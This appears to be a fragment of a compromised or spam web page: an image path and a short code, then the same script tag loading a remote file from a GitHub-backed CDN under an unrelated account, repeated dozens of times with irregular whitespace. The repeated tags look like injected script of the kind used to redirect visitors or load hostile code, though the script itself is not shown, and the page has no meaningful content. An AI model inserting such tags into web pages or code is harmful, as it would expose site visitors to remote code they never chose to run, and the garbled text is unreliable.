 ( - Y-Sn-442)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 